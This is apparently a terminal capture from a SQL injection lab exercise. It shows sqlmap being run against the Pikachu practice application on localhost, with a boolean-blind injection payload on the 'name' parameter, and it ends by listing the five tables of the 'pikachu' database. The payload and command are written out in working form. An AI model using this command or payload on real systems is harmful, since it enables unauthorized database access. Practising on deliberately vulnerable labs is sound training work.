 └─$ sqlmap -u 'http://127.0.0.1:8081/vul/sqli/sqli_blind_b.php?name=kobe&submit=1' \
> -p name --batch --technique=B --level=5 --risk=3 --string='your uid' \
> -D pikachu --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.10.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:02:32 /2026-11-13/
[18:02:32] [INFO] resuming back-end DBMS 'mysql'
[18:02:32] [INFO] testing connection to the target URL
[18:02:32] [INFO] testing if the provided string is within the target URL page content
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=hatao6jov45...dit2g6c8n7'). Do you want to use those [Y/
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=kobe' AND 7844=7844-- JLJW&submit=1
---
[18:02:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: PHP, Apache 2.4.29
back-end DBMS: MySQL 5
[18:02:32] [INFO] fetching tables for database: 'pikachu'
[18:02:32] [INFO] fetching number of tables for database 'pikachu'
[18:02:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:02:32] [INFO] retrieved: 5
[18:02:33] [INFO] retrieved: httpinfo
[18:02:33] [INFO] retrieved: member
[18:02:33] [INFO] retrieved: message
[18:02:33] [INFO] retrieved: users
[18:02:33] [INFO] retrieved: xssblind
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+